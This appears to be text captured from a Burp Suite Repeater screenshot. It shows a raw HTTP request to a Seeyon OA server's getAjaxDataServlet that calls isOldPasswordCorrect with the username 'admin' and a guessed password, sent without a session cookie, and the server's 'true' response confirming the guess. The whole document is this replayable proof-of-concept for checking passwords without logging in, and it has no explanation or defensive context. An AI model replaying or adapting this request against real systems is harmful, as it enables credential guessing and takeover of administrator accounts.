 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://a8v51.seeyon.com
Request
Raw Params Headers Hex
GET
/seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=admin&P_2_String=wy
123456 HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://a8v51.seeyon.com/seeyon/individualManager.do?method=managerFrame
requesttype: AJAX
Content-Type: application/x-www-form-urlencoded
Cookie:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: a8v51.seeyon.com
DNT: 1
Proxy-Connection: Keep-Alive
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=0F33BC584B76FF4596A7FC86AD7043A0; Path=/seeyon
Content-Type: text/xml;charset=UTF-8
Content-Length: 11
Date: Tue, 31 Mar 2015 02:17:22 GMT
Connection: close
<V>true</V>